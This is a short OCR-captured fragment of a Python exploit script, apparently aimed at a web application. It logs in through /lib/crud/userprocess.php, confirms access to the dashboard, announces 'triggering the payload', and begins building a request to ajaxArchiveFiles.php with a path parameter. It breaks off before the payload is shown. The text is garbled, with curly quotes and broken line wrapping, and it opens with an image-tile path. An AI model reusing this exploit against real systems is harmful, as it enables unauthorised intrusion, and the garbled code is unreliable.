
}
login_request = request.post(
target+”/lib/crud/userprocess.php”,
login_info,
verify=False,
allow_redirects=True
)
dashboard_request =
request.get(target+”/dashboard.php”, allow_redirects=False)
if dashboard_request.status_code == 200:
print (“[+] Logged in successfully, triggering the payload…”)
encoded_request =
target+”/lib/ajaxHandlers/ajaxArchiveFiles.php?path=